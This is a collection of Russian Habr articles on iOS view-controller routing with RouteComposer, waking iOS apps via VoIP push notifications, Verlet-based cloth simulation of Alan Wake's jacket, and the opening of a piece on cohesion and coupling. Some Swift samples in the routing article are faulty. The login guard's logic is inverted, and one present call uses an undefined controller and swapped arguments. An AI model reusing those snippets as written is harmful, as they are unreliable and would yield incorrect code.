`RoutingInterceptor` позволяет перед началом композиции вью контролеров выполнить некоторые действия и сообщить роутеру, можно ли интегрировать вью контроллеры в стек. Самым банальным примером такой задачи является аутентификация (но совсем не банальным в реализации). Например, вы хотите показать вью контроллер с деталями пользовательского аккаунта, но, для этого, пользователь должен быть залогинен в системе. Вы можете реализовать `RoutingInterceptor` и добавить его к конфигурации вью контроллера пользовательских деталей и внутри проверить: если пользователь залогинен — разрешить роутеру продолжить навигацию, если же нет — показать вью контроллер который предложит пользователю залогиниться и если данное действие пройдет успешно — разрешить роутеру продолжить навигацию или отменить ее, если пользователь откажется от входа в систему.
```
class LoginInterceptor: RoutingInterceptor {
func execute(for destination: AppDestination, completion: @escaping (_: InterceptorResult) -> Void) {
guard !LoginManager.sharedInstance.isUserLoggedIn else {
// ...
// Показать LoginViewController и по резульату действий пользователя вызвать completion(.success) или completion(.failure("User has not been logged in."))
// ...
return
}
completion(.success)
}
}
```
Реализация такого `RoutingInterceptor` с комментариями содержится в примере поставляемом с библиотекой.
#### `ContextTask`
Сущность `ContextTask`, если вы ее предоставите, может быть применена по отдельности к каждому вью контроллеру в конфигурации вне зависимости от того был ли он только что создан роутером или был найден в стеке, и, вы просто хотите обновить в нем данные и или установить некоторые дефолтные параметры (например показывать кнопку закрыть или не показывать).
#### `PostRoutingTask`
Реализация `PostRoutingTask` будет вызвана роутером после успешного завершения интеграции запрошенного вью контроллера в стек. В его реализации удобно добавлять различную аналитику или дергать различные сервисы.
**Более подробно с реализацией всех описанных сущностей можно ознакомиться в документации к библиотеке а также в прилагаемом примере.**
PS: Количество вспомогательных сущностей которое может быть добавлено в конфигурацию не ограничено.
### Конфигурация
Все описанные сущности хороши тем что разбивают процесс композиции на маленькие, взаимозаменяемые и хорошо трестируемые блоки.
Теперь перейдем к самому главному — к конфигурации, то есть соединению этих блоков между собой. Для того что бы собрать данные блоки между собой и объединить в цепочку шагов, библиотека предоставляет билдер класс `StepAssembly` (для контейнеров — `ContainerStepAssembly`). Его реализация позволяет нанизать блоки композиции в единый конфигурационный объект как бусины на ниточку, а также указать зависимости от конфигураций других вью контроллеров. Что делать с конфигурацией в дальнейшем — зависит от вас. Можете скормить ее роутеру с необходимыми параметрами и он построит для вас стек вью контроллеров, можете сохранить в словарь и использовать в последствии по ключу — зависит от вашей конкретной задачи.
Рассмотрим банальный пример: Допустим, по нажатии на ячейку в списке или получении приложением универсальной ссылки из сафари или почтового клиента, нам нужно показать модально вью контроллер продукта с неким productID. При этом вью контролер продукта должен быть построен внутри `UINavigationController`-а, что бы на его панели управления он мог показать свое название и кнопку закрыть. Кроме того, этот продукт можно показывать только пользователям которые вошли в систему, в противном случае предложить им войти в систему.
Если разобрать этот пример без использования библиотеки, то выглядеть он будет примерно вот так:
```
class ProductArrayViewController: UITableViewController {
let products: [UUID]?
let analyticsManager = AnalyticsManager.sharedInstance
// Методы UITableViewControllerDelegate
override func tableView(_ tableView: UITableView, didSelectRowAt indexPath: IndexPath) {
guard let productID = products[indexPath.row] else {
return
}
// Уйдет в LoginInterceptor
guard !LoginManager.sharedInstance.isUserLoggedIn else {
// Много кода показывающего LoginViewController и обрабатывающего его результаты и в последствии вызывающего `showProduct(with: productID)`
return
}
showProduct(with: productID)
}
func showProduct(with productID: String) {
// Уйдет в ProductViewControllerFactory
let productViewController = ProductViewController(nibName: "ProductViewController", bundle: nil)
// Уйдет в ProductViewControllerContextTask
productViewController.productID = productID
// Уйдет в NavigationControllerStep и PushToNavigationAction
let navigationController = UINavigationController(rootViewController: productViewController)
// Уйдет в GenericActions.PresentModally
present(alertController, animated: navigationController) { [weak self]
Уйдет в См. ProductViewControllerPostTask
self?.analyticsManager.trackProductView(productID: productID)
}
}
}
```
Данный пример не включает в себя реализацию универсальных ссылок, который потребует вычленения кода авторизации и сохранения контекста куда юзер должен быть направлен после, а также поиска, вдруг пользователь кликнул ссылку, а этот продукт ему уже показан, что, в конечном итоге, сделает код весьма тяжело читаемым.
**Рассмотрим конфигурацию этого примера с использованием библиотеки:**
```
let productScreen = StepAssembly(finder: ProductViewControllerFinder(), factory: ProductViewControllerFactory())
// Вспомогательные сущности:
.adding(LoginInterceptor())
.adding(ProductViewControllerContextTask())
.adding(ProductViewControllerPostTask(analyticsManager: AnalyticsManager.sharedInstance))
// Цепочка зависимостей:
.using(PushToNavigationAction())
.from(NavigationControllerStep())
// NavigationControllerStep -> StepAssembly(finder: NilFinder(), factory: NavigationControllerFactory())
.using(GeneralAction.presentModally())
.from(GeneralStep.current())
.assemble()
```
Если перевести это на человеческий язык:
* Проверить что пользователь вошел в систему, и если нет предложить ему вход
* Если пользователь успешно вошел в систему, продолжить
* Искать продукт вью контроллер предоставленным `Finder`
* Если был найден — сделать видимым и закончить
* Если не был найден — создать `UINavigationController`, интегрировать в него вью контролер созданный `ProductViewControllerFactory` используя `PushToNavigationAction`
* Встроить полученый `UINavigationController` используя `GenericActions.PresentModally` от текущего вью контролера
Конфигурирование требует некоторого изучения как и многие комплексные решения, например концепция `AutoLayout` и, на первый взгляд, может показаться сложным и излишним. Однако, количество решаемых задач приведенным фрагментом кода охватывает все аспекты от авторизации до дип-линкига, а разбитие на последовательности действий дает возможность легко менять конфигурацию без необходимости внесения изменений в код. Кроме того, реализация `StepAssembly` поможет вам избежать проблем с незаконченой цепочкой шагов, а контроль типов — проблем с несовместимостью входных параметров у разных вью котроллеров.
Рассмотрим псевдокод полного приложения в котором в неком `ProductArrayViewController` выводится список продуктов и, если пользователь выбирает этот продукт, показывает его в зависимости от того залогинен пользователь или нет, или предлагает войти в систему и показывает после успешного входа:
**Объекты конфигурации**
```
// `RoutingDestination` протокол обертка для роутера. Можно добавить туда дополнительные параметры при желании для ваших обработчиков.
struct AppDestination: RoutingDestination {
let finalStep: RoutingStep
let context: Any?
}
struct Configuration {
// Является статическим только для примера, вы можете создать протокол и подменять его реализации в зависимости от задачи
static func productDestination(with productID: UUID) -> AppDestination {
let productScreen = StepAssembly(finder: ProductViewControllerFinder(), factory: ProductViewControllerFactory())
.add(LoginInterceptor())
.add(ProductViewControllerContextTask())
.add(ProductViewControllerPostTask(analyticsManager: AnalyticsManager.sharedInstance))
.using(PushToNavigationAction())
.from(NavigationControllerStep())
.using(GenericActions.PresentModally())
.from(CurrentControllerStep())
.assemble()
return AppDestination(finalStep: productScreen, context: productID)
}
}
```
**Реализация списка продуктов**
```
class ProductArrayViewController: UITableViewController {
let products: [UUID]?
//...
// DefaultRouter - реализация Router класса предоставляемая библиотекой, создается внутри UIViewController для примера
let router = DefaultRouter()
override func tableView(_ tableView: UITableView, didSelectRowAt indexPath: IndexPath) {
guard let productID = products[indexPath.row] else {
return
}
router.navigate(to: Configuration.productDestination(with: productID))
}
}
```
**Реализация универсальных ссылок**
```
@UIApplicationMain
class AppDelegate: UIResponder, UIApplicationDelegate {
//...
func application(_ application: UIApplication,
open url: URL,
sourceApplication: String?,
annotation: Any) -> Bool {
guard let productID = UniversalLinksManager.parse(url: url) else {
return false
}
return DefaultRouter().navigate(to: Configuration.productDestination(with: productID)) == .handled
}
}
```
Вот в сущности и все что требовалось для реализации всех условий из поставленного примера.
Следует также упомянуть что конфигурация может быть гораздо сложнее и состоять из зависимостей. Например, если вам нужно показывать продукт не просто от текущего контроллера, но, в случае если пользователь пришел в него по универсальной ссылке — то под ним должен оказаться обязательно ProductArrayViewController, который должен находиться обязательно внутри UINavigationController после условного HomeViewController — то это все может быть указано в конфигурации `StepAssembly` используя `from()`. Если ваше приложение охвачено `RouteComposer` полностью, сделать это не составит труда (Смотрите приложение в примере к библиотеке). Кроме того, вы можете создать несколько реализаций `Configuration` и передавать их в один и тот же вью контроллер для реализации разных вариантов композиции. Или выбирать один из них, если в вашем приложении проводится A/B тестирование, в зависимости к какой фокус группе относится ваш пользователь.
### Вместо заключения
На данный момент, описаный выше подход используется в 3х приложениях в продакшене и хорошо зарекомендовал себя. Разбиение задачи композиции на маленькие, легко читаемые, взаимозаменяемые блоки облегчает понимание и поиск багов. Дефолтная реализация `Fabric`, `Finder` и `Action` позволяет для большинства задач сразу начать с конфигурации без необходимости создавать свои. А самое главное, что дает данный подход — возможность автономного создания вью контроллеров без необходимости внесения в их код знания о том, как они будут построены, и как пользователь будет двигаться в дальнейшем. Вью контроллер должен лишь по действию пользователя вызвать нужную конфигурацию, что может быть так же абстрагировано.
Библиотека, как и предоставляемая ей реализация роутера, не использует никаких трюков с objective c рантаймом и полностью следует всем концепциям Cocoa Touch, лишь помогая разбить процесс композиции на шаги и выполняет их в заданной последовательности. Библиотека протестирована с версиями iOS с 9 по 12.
Данный подход вписывается во все архитектурный паттерны которые подразумевают работу с `UIViewController` стеком (MVC, MVVM, VIP, RIB, VIPER и т.д.)
Библиотека находится в активной разработке и, тем не менее, как я уже писал выше, используется в продакшне. Я бы рекомендовал опробовать данный подход и поделиться впечатлениями. В нашем случае это позволило нам избавиться от большого количества головной боли.
Буду рад вашим комментариям и предложениям. | https://habr.com/ru/post/421097/ | null | ru | null |
# Как пробудить приложение в iOS: по расписанию и не очень
Пуш-уведомления – хороший способ взаимодействия с пользователями, их вовлечения и возврата в приложения (кто хоть раз не просыпался ночью от не вовремя доставленного уведомления?). Однако есть у пушей и еще одна интересная функция, о которой не все знают.
Представьте, что ваш мессенджер, так любимый пользователем, отправляется в фоновый режим и там «засыпает». Как ему принять звонок, будучи не подключенным к серверу? Ответ как раз и заключается в пуше – сообщение «будит» приложение, оно переходит в активный режим и уже может принять звонок.
В iOS существует несколько способов пробудить приложение и передать ему контроль над происходящим.
Есть **UILocalNotification** – отложенные уведомления, привязанные к определенному моменту в будущем. Поскольку мы не знаем, когда поступит звонок, работать с **UILocalNotification** для организации телеконференций невозможно.
Есть извлечение данных в фоновом режиме **(Background fetch)**, описываемое **UIBackgroudnModes**. Оно также привязывается ко времени и может будить приложение для скачивания и обновления данных в нужный момент времени. Так как мы не можем указать точное время звонка, фоновое пробуждение работать со звонками тоже не может.
Будить приложение можно удаленными уведомлениями. Если вы делаете свой проект, то включается эта возможность в закладке проекта “Capabilities” в Xcode, там есть раздел “Background Modes” и опция “Remote notifications” (также можно включить ключ **UIBackgroundModes** со значением “remote-notification” в **Info.plist**).
В самом уведомлении необходимо сделать ключ content-available со значением 1:
```
{
"aps" : {
"content-available" : 1
},
"content-id" : 42
}
```
только тогда приложение проснется (или запустится) и вызовет метод **application:didReceiveRemoteNotification:fetchCompletionHandler**. Как раз в нем вы можете уже реализовать нужный функционал.
```
- (void) application:(UIApplication *)application didReceiveRemoteNotification:(NSDictionary *)userInfo
fetchCompletionHandler:(void (^)(UIBackgroundFetchResult))completionHandler
{
NSLog(@"Remote Notification userInfo is %@", userInfo);
NSNumber *contentID = userInfo[@"content-id"];
// Do something with the content ID
completionHandler(UIBackgroundFetchResultNewData);
}
```
В этом обработчике вы можете загрузить нужный контент, подключиться к серверу и, например, проверить наличие вызовов (для работы с пушами рекомендую статью “Уведомления в iOS 10” от e-Legion, в котором рассмотрены вопросы более подробно).
Apple для VoIP приложений рекомендует пробуждение как раз через **UIBackgroundModes**, но, конечно, не по времени, а по прослушиванию входящего трафика. Мессенджер в фоне мониторит определенный сокет и при появлении в нем трафика вызывает обработчик, запускающий нужные процедуры.
Пуши Voximplant для iOS основаны как раз на VoIP варианте. Для работы нужно:
1. Подписаться на уведомления при старте приложения:
```
PKPushRegistry *voipRegistry = [[PKPushRegistry alloc] initWithQueue:dispatch_get_main_queue()];
voipRegistry.delegate = self;
voipRegistry.desiredPushTypes = [NSSet setWithObject:PKPushTypeVoIP];
```
2. Обработать входящие сообщения и передать входящий токен в SDK:
```
- (void)pushRegistry:(PKPushRegistry *)registry didUpdatePushCredentials:(PKPushCredentials *)credentials forType:(PKPushType)type {
// 'self.sdk' is an instance of the 'VoxImplantSDK'
[self.sdk registerPushNotificationsToken:credentials.token];
}
```
3. После получения пуша, если приложение не подключено к облаку Voximplant, нужно переподключиться и получить входящий звонок:
```
- (void)pushRegistry:(PKPushRegistry *)registry didReceiveIncomingPushWithPayload:(PKPushPayload *)payload forType:(PKPushType)type {
NSDictionary* custom = [[payload.dictionaryPayload objectForKey:@"aps"] objectForKey:@"voximplant"];
if (custom) {
// This call notifies Voximplant cloud that notification is successfully received.
[self.sdk handlePushNotification:payload.dictionaryPayload];
}
}
```
Пуши – мощное средство удаленного общения с приложением, а не просто средство показывать пользователю информацию о том, что чужаки разграбили его ферму. Это возможность получать информацию в фоновом режиме, «включать» приложение по звонку, обновлять пользовательские данные. В конечном счете все это – средства удобной работы и вовлечения пользователей в работу приложения.
*Иллюстрация до ката: [www.davidrevoy.com](https://www.davidrevoy.com)* | https://habr.com/ru/post/323976/ | null | ru | null |
# Секреты работы с тканью в игре Alan Wake

*[Программист анимаций компании Remedy Хенрик Энквист рассказал, как его команда создала убедительную симуляцию твидового пиджака главного героя игры в жанре хоррор-триллер Alan Wake.]*
Главный персонаж нашего экшн-триллера — Алан Уэйк, писатель, попавший в кошмар, где он вынужден сражаться с тёмными силами и решать загадку исчезновения жены. Он не хорошо подготовленный герой боевика, а обычный человек.
Чтобы подчеркнуть характер персонажа, наш арт-директор хотел одеть его в старый твидовый пиджак с заплатами на локтях. Действие игры происходит в антураже реального мира, поэтому в отличие от фэнтезийной игры или космического шутера персонажи ограничены в применяемых инструментах. А это значит, что одежда наших персонажей становится гораздо более важной.
Чтобы передать иллюзию атмосферы триллера, пиджак Алана Уэйка должен быть как можно более правдоподобным. Пиджак должен развеваться на ветру и добавлять персонажу вспомогательные движения при перемещении по лесу. Как программист, я сразу же начал думать об использовании симуляции ткани.
Симуляция тканей использовалась во множестве игр до нас, но часто применяемые там методики давали ощущение шёлка или резины — неподходящих для нас материалов. Только совсем недавно начали появляться очень хорошие системы симуляции тканей сторонних компаний, но на момент, когда нам необходимо было стабильное решение, таких инструментов ещё не существовало, или они не отвечали нашим потребностям.
В этой статье я расскажу о проблемах, с которыми нам довелось столкнуться, и о решениях для создания нашей собственной симуляции тканей.
Риг пиджака
===========
Пиджак моделировался вместе с остальной частью персонажа как обычный меш со скиннингом. Кости, управляющие мешем пиджака — это отдельный слой поверх обычного скелета. Рукава пиджака используют обычную схему для плеча и предплечья. И плечи, и предплечья разделены на одну основную кость и одну кость изгиба. Верхняя часть пиджака управляется привязками look-at constraints, а нижней частью управляет симуляция Верле.

**Рисунок 1. Риг пиджака поверх обычного игрового скелета.**
Верхняя часть пиджака
=====================
Кости пиджака имеют идущую сверху вниз иерархию (нижние являются дочерними элементами верхних), поэтому когда верхние кости движутся, нижние кости следуют за ними. У нас было искушение сделать нижние кости дочерними непосредственно к грудной клетке, но это бы вызвало потерю движения, особенно вертикального движения, когда персонаж приподнимает плечи.
В верхней части пиджака мы имитируем движение накладок на плечах, двигая кости надплечий при помощи look-at constraints по направлению к костям плеч. Благодаря этому накладки следуют за плечом, а при поднятии руки накладка поднимает остальную часть костей, как в настоящем пиджаке.
**Как выглядит ограничение look-at costraint**
**Look-at costraint применено к красному конусу**
Следующими костями в цепочке является слой между верхней частью пиджака и симулируемой нижней частью. Эти кости управляются look-at constraints напрямую вниз для компенсации поворота, который создаётся плечами. Также мы добавили position constraints между левой и правой костями, чтобы компенсировать растяжение, возникающее при движении накладок на плечи.

**Рисунок 2. Движение костей при поднимании руки персонажем.**
Этого могло быть вполне достаточно для реализации ограничений в экспортере анимаций и запекания результатов в данные анимаций, но мы всё равно стремились управлять костями в игровом движке в реальном времени.
Благодаря этому мы могли бы сэкономить несколько байтов в данных анимаций, а также с лёгкостью переносить анимации между персонажами вне зависимости от того, есть ли на них пиджаки. Кроме того, движения надплечья, генерируемые игровой инверсной кинематикой (например, в момент прицеливания) при разрешении ограничений в реальном времени применялись бы правильно.
Нижняя часть пиджака
====================
Решив задачу с верхней частью пиджака, мы перешли к симуляции нижней части. В большинстве игровых симуляций тканей используется привязка один к одному между вершинами в симуляции ткани и вершинами отрендеренного меша.
Мы же хотели сохранить точность меша пиджака, чтобы ему не мешали никакие определяемые программистом ограничения. Например, если бы мы решили использовать для симуляции ткани тот же меш, что и для рендеринга, то силуэт карманов и передней части пиджака был бы утерян.
Для придания пиджаку объёма можно было бы использовать карты нормалей, но мы чувствовали, что этого будет недостаточно. Мы хотели, чтобы наши художники моделировали пиджак так, как им этого хотелось, а затем позволить им использовать карты нормалей для добавления складок или других деталей, вместо того, чтобы возмещать утерянную геометрию.
Мы пришли к такому решению: создать меш ткани низкого разрешения для симуляции пиджака, а затем привязать его к костям скелета, используемого для управления мешем со скиннингом.


**Рисунок 3. Сравнение силуэтов нашего пиджака и ткани, имеющей одинаковые вершины с симуляцией.**
Физика Верле
============
Сначала мы рассмотрим физику Верле, а затем узнаем, как создать соответствие симуляции костям. В настоящее время физика Верле является стандартным решением для симуляции тканей в играх. Если вам незнакома методика Верле, то для начала рекомендую прочитать одну из этих статей на Gamasutra: [Devil in the Blue Faceted Dress: Real Time Cloth Animation](http://www.gamasutra.com/view/feature/3444/devil_in_the_blue_faceted_dress_.php) или [Advanced Character Physics](http://www.gamasutra.com/view/feature/2904/advanced_character_physics.php).
**Рисунок 4. Сетка вершин 4x4 и ограничения (constraints) для одной из вершин.**
Для остальных я вкратце повторю принцип работы. На рисунке 4 показан меш ткани и пружинные ограничения для одной из его вершин. Как видно из рисунка, каждая вершина меша соединена со всеми соседними вершинами, а также с их соседями.
Ограничения от непосредственных соседей называются ограничениями растяжения (stretch constraints) и обозначены синим. Длинные ограничения, обозначенные красным, называются ограничениями наклона/изгиба (shear/bend constraints).
Важно хранить эти ограничения в двух группах, потому что позже мы будем разрешать их с разными параметрами. Учтите, что в нашем пиджаке верхний ряд точек ткани привязывается скиннингом к персонажу и не будет управляться симуляцией.
Наличие меша в виде сетки не является обязательным требованием самого алгоритма, однако для симуляции ткани с такой топологией работать проще всего. Фундамент симуляции ткани состоит из двух частей. Первой частью является интегрирование Верле, в котором мы вычисляем для каждой вершины скорость и применяем её к позиции.
```
Vector3 vVelocity = vertex.vCurrentPosition - vertex.vPreviousPosition;
vertex.vPreviousPosition = vertex.vCurrentPosition;
vertex.vCurrentPosition += vVelocity * ( 1.0f - fDampingFactor ) + vAcceleration * fDeltaTime * fDeltaTime;
```
В нашем проекте `vAcceleration` задавалась суммой гравитационной силы и ветра. Затухание использовалось и для подгонки внешнего вида пиджака, и для стабилизации симуляции. Высокий показатель затухания `fDampingFactor` придаёт пиджаку ощущение очень лёгкой ткани, спускающейся медленно и плавно, а малый показатель затухания делает пиджак тяжелее, заставляя его дольше раскачиваться/колебаться после движения.
Вторая часть алгоритма заключается в разрешении пружинных констант (spring constraints) (этот процесс называется релаксацией). Для каждого ограничения мы притягиваем или отталкиваем вершины друг от друга, чтобы они удовлетворяли своим исходным длинам. Вот фрагмент кода в читаемом виде.
```
Vector3 vDelta = constraint.m_vertex1.m_vCurPos - constraint.m_vertex0.m_vCurPos;
float fLength = vDelta.length();
vDelta.normalize();
Vector3 vOffset = vDelta * ( fLength - constraint.m_fRestLength );
constraint.m_vertex0.m_vCurrentPosition += vOffset / 2.0f;
constraint.m_vertex1.m_vCurrentPosition -= vOffset / 2.0f;
```
Ограничения растяжения удерживают вершины ткани вместе, а ограничения наклона/изгиба помогают сохранить форму ткани. Как видите, при идеальном решении этой системы ткань будет двигаться слишком жёстко. Именно поэтому перед разрешением новых позиций мы добавляем к ограничениям наклона/изгиба коэффициент.
```
vOffset *= fStiffness;
constraint.m_vertex0.m_vCurrentPosition += vOffset / 2.0f;
constraint.m_vertex1.m_vCurrentPosition -= vOffset / 2.0f;
```
При коэффициенте жёсткости 1.0 ткань будет непластичной, а при 0.0 ткань будет изгибаться без всяческих ограничений.
Фиксированный шаг времени
=========================
Должно быть, вы уже заметили, что интегрирование Верле предполагает, что предыдущий шаг времени был точно таким же, как и текущий; в противном случае вычисленная скорость будет неправильной. При использовании интегрирования Верле можно обойтись переменным шагом времени, но разрешение ограничений очень чувствительно к изменениям шага времени.
Так как солвер решает задачу, итеративно обходя ограничения, их никогда невозможно будет разрешить идеально. В игре эта неточность будет проявляться в виде растяжения, и чем короче шаг времени, тем меньше растяжения увидит игрок.
В конечном итоге это будет компромиссом между точностью и количеством времени процессора, которое вы можете потратить на одежду. Если шаг времени непостоянен, то растяжение одежды будет варьироваться, и мы привнесём в систему нежелательные колебания. Ещё важнее то, что шаг времени будет влиять на показатель жёсткости и другие параметры ткани: чем короче шаг времени, тем более жёсткой будет ткань, даже при использовании одинакового коэффициента жёсткости.
На практике это означает, что прежде чем начать настраивать при помощи параметров ткани внешний вид одежды, сам придётся определиться с фиксированным шагом времени. Я знаю, что существуют игры, в которых для физики используется переменный шаг времени, но мой личный опыт говорит мне, что жизнь становится намного проще, когда шаг времени и для физики, и для игровой логики фиксирован.
Капюшон
=======
Прежде чем мы перейдём к подробностям симуляции ткани, взглянем вкратце на то, как симулируется капюшон. Для скиннинга вершин меша капюшона мы использовали дополнительную кость. Мы создали маятник от центра кости до позиции за капюшоном. Конец маятника — это одна частица, управляемая физикой Верле. Затем при помощи look-at constraint кость направляется в сторону маятника.
**Рисунок 5. Капюшон и маятник.**
Создание матриц костей
======================
Капюшон даёт нам подсказку о том, что нужно делать далее с нижней частью пиджака. Мы будем использовать позиции вершин в симулируемом меше для вычисления преобразований костей.
Первое, что мы делаем — сопоставляем кости так, чтобы шарнир каждой кости соответствовал вершине симулируемого меша. Благодаря этому задание части матрицы, относящейся к перемещению, окажется тривиальным процессом.
Затем нам нужно вычислить матрицу поворота 3x3. Каждая строка (или столбец, в зависимости от конфигурации матрицы) задаётся осями x, y и z кости.
Мы задаём ось x кости как направление от базовой вершины к следующей под ней. Затем ось y задаётся вектором от вершины слева до вершины справа.

**Рисунок 6. Кости, прикреплённые к мешу ткани.**
На рисунке 6 ось x показана красным, а ось y — зелёным. Затем вычисляется ось z как векторное произведение этих векторов. В конце мы также ортонормируем матрицу, чтобы избавиться от искажения в данных перемещения.
Как видите, в вертикальном направлении мы используем для настройки костей каждую строку меша ткани (за исключением последней), но в горизонтальном используется только каждый второй столбец. Кроме того, что это даёт описанные выше художественные преимущества, этот метод ещё и довольно быстр. Благодаря этому традиционные техники скиннинга можно применять на стороне GPU для рендеринга меша, потому что в противном случае нам приходилось бы обновлять огромный динамический буфер вершин.
Меш ткани может иметь довольно малое разрешение, что снижает нагрузку на ЦП. Единственные дополнительные расходы нашего решения — это преобразование симуляции низкого разрешения в меш высокого разрешения, но в нашей схеме эти расходы будут ничтожными по сравнению с остальной частью симуляции.
Коллизии
========
Для решения проблемы усечения ткани ногами и телом мы используем распознавание коллизий между эллипсоидом и частицей. На рисунке 7 показаны эллипсоиды, необходимые для разрешения усечения пиджака моделью персонажа.

**Рисунок 7. Система эллипсоидов для модели Уэйка.**
Распознавание коллизий эллипсоидов с частицами выполняется очень быстро. Коллизии можно решать преобразованием пространства, в котором существуют эллипсоид и частица, благодаря чему эллипсоид превращается в сферу. Затем можно выполнить быстрый тест коллизии сферы и частицы.
На практике это сопровождается созданием обратного преобразования на основании значений длины, ширины и высоты эллипсоида с применением его к позиции частицы. Единственная проблема заключается здесь в том, что нормаль коллизии, которую мы получаем после преобразования обратно в исходную систему координат, оказывается искажённой.
Мы решили, что можем смириться с небольшой неточностью при вычислении направления коллизии. В случаях, когда сильно растянутый эллипсоид мог бы вызвать неверные реакции, мы разделяли его на два более однородных.
Максимальное расстояние до частицы
==================================
Ещё одна проблема, которую нужно было решить — это стабильность пиджака. Ткань при быстром движении могла вызывать создание узлов или оказываться на другой стороне объёмов коллизий и проходить сквозь тело. Мы решили эту проблему, задав для каждой вершины симулируемой ткани безопасное расстояние.
Для каждой вершины исходное положение покоя скиннингом прикрепляется к ближайшей кости и мы используем её как опорную точку. Если симуляция превышает пороговое значение, то мы просто сдвигаем вершину ближе к опорной точке. В нашей схеме мы позволили вершинам внизу двигаться на большее расстояние, чем вершины ближе к надплечьям.
Максимальное расстояние, на которое мы можем позволить двигаться вершинам — около 40 см, при превышении этого значения начинают проявляться редкие случаи узлов и усечения. Также мы пробовали использовать и другие техники, например, плоскости коллизий, но метод максимальных расстояний оказался наилучшим. Он был быстрым, простым в настройке и обеспечивал наибольшую свободу перемещений до того, как в ткани начинали появляться заметные ошибки.
Больше твида, меньше резиновости
================================
Пока нам удавалось находить хорошие способы достижения своих целей. Наш художник смоделировал пиджак так, как ему нравилось; для анимирования пиджака не нужен был аниматор, потому что всё симулировалось в игре, а процессор был доволен тем, что у нас хватало ресурсов и на другие внутриигровые вычисления. Но нас беспокоило одно — ткань выглядела как резина.
Боремся с растяжением
=====================
Во-первых, нам нужно избавиться от растяжения. Как я говорил выше, явление растяжения вызывается ошибками, появляющимся вследствие итеративной природы алгоритма. Это популярная тема для исследований и можно найти множество методов решения этой проблемы.
К сожалению, все имеющиеся решения заставили бы нас выделить на расчёты ткани намного больше дефицитных ресурсов ЦП. Поэтому мы решили проблему растяжения, добавив к симуляции ткани последний этап, на котором применяются так называемые «жёсткие ограничения» (hard constraints).
Мы сделали жёсткие ограничения ограничениями растяжения (все они направлены вертикально). Эти ограничения были отсортированы сверху вниз, чтобы ограничения рядом с плечами разрешались до ограничений возле ног.
Так как мы выполняем итерации ограничений сверху, то знаем, что верхняя вершина в паре уже решена и не вызывает никакого растяжений, поэтому нам достаточно только подвинуть нижнюю вершину в сторону верхней. Благодаря этому мы можем быть уверены, что после единственной итерации длина сверху донизу будет точно такой же, как длина в положении покоя.
```
Vector3 vDelta = constraint.m_vertexTop.m_vCurPos - constraint.m_vertexDown.m_vCurPos;
float fLength = vDelta.length();
vDelta.normalize();
Vector3 vOffset = vDelta * ( fLength - constraint.m_fRestLength );
constraint.m_vertexDown.m_vCurrentPosition += vOffset;
```

**Рисунок 8. Жёсткие ограничения.**
Как видите, мы не принимаем во внимание горизонтальное растяжение пиджака. Невозможно применить жёсткие ограничения к горизонтальному направлению, потому что при этом вершина будет разрешаться дважды, то есть мы потеряем результаты этапа вертикальных вычислений и длина ткани в покое не сохранится.
Однако мы заметили, что в случае с пиджаком растяжение по горизонтали на самом деле остаётся незаметным для человеческого глаза, а из-за вертикального растяжения пиджак выглядит очень плохо. Такое решение оказалось достаточно хорошим.
Края пиджака
============
Во-вторых, мы хотели, чтобы края пиджака двигались чуть больше, чем остальная его часть. Например, если вы побежите в распахнутом пиджаке, то заметите, что сопротивление воздуха сильнее влияет на края пиджака, чем на центральную часть. Так происходит потому, что ваше тело закрывает от ветра остальную часть пиджака.
Края можно легко найти по количеству прикреплённых к ним ограничений. Любая вершина, у которой меньше четырёх ограничений растяжения, является краем. Поэтому мы можем пометить эти вершины и симулировать их с другими параметрами.
* Сниженный показатель затухания.
* Глобальный ветер оказывает большее влияние.
* Движение в мировом пространстве оказывает большее влияние (подробнее о движении в мировом пространстве см. ниже).
* Допустимое максимальное безопасное расстояние выше.
Благодаря этому внутренняя частота краёв будет отличаться от остальной части пиджака. Теперь весь пиджак не реагирует на импульсы как большой маятник, и только края добавляют к движению красивое вспомогательное движение.

**Рисунок 9. Вершины краёв.**
Движение в мировом пространстве и в локальном пространстве
==========================================================
Затем мы заметили, что при перемещении персонажа движение в мировом пространстве оказывает довольно большое влияние на симуляцию, в то время как мелкие локальные повороты тела или движения надплечий остаются незамеченными.
В традиционной симуляции ткани позиции вершин симулируются в мировом пространстве. Кто-то может сказать, что так симулировать ткань правильно, но оно ощущается неестественно. Потому мы симулировали пиджак на персонажах в локальном пространстве и отдельно добавляли небольшое движение в мировом пространстве. Мы заметили, что нужные нам результаты получаются при 100% локальной анимации скелета с 10-30% движения в мировом пространстве.
Трение
======
И, наконец, мы хотели преувеличить контраст между пиджаком в медленном и быстром движении. Мы хотели, чтобы при ходьбе пиджак был относительно неподвижным, а когда Алан прыгает или уклоняется, движение должно быть более живым.
Мы подумали, что когда пиджак касается тела, он должен двигаться меньше из-за трения между пиджаком и рубашкой, а когда пиджак поднимается, он должен двигаться сильнее, потому что его ничто не ограничивает. Мы имитировали это, применив к каждой касающейся эллипсоида вершине повышенное значение затухания. Благодаря этому вершины, касающиеся тела, будут казаться немного липкими, создавая достаточный контраст между пиджаком в обычной ситуации и в быстром движении.
Заключение и дальнейшая работа
==============================
Первое воплощение симуляции ткани реализовать было довольно просто: мы всего лишь поискали слово «ткань» в литературе по разработке игр и применили найденные алгоритмы. Второй этап, на котором мы пытались добиться убедительного ощущения твидового пиджака, потребовал изучения научных статей, множества проб и ошибок и даже удаления части кода.
Разумеется, всегда можно что-то улучшить. Например, использование симуляции низкого разрешения и привязка её к мешу высокого разрешения усложняет решение проблемы всех усечений. На другие мелкие детали нам не хватило времени: например, это карты складок на местах сгибов пиджака или реализация правильного взаимодействия пиджака с торнадо.
В конечном итоге, наши усилия оправдали себя — наша ткань сильно отличается от симуляции тканей в других играх. Она выглядит гораздо больше похожей на твид, чем на шёлк или резину. Кроме того, наша система оказалась очень гибкой и позволила симулировать другие ткани, например, пуховик Барри Уиллера и вуаль старой леди. Похоже, что благодаря настройке параметров можно достичь симуляции и других видов ткани.

**Рисунок 10. Твидовый пиджак.** | https://habr.com/ru/post/458486/ | null | ru | null |
# Cohesion и Coupling: отличия
Эта статья является переводом материала [«Cohesion and Coupling: the difference».](https://enterprisecraftsmanship.com/posts/cohesion-coupling-difference/)
Возможно, вы слышали рекомендацию, в которой говорится, что мы должны стремиться к достижению low coupling (низкой связанности) и high cohesion (высокого сцепления) при работе над кодовой базой. В этой статье хотелось бы обсудить, что на самом деле означает эта рекомендация, и взглянуть на некоторые примеры кода, иллюстрирующие ее. И также хочется провести границу между этими двумя идеями и показать различия в них.
> Далее в статье я не буду переводить такие термины, как coupling и cohesion, чтобы не возникло недоразумений.
>
>
### Cohesion и Coupling: отличия
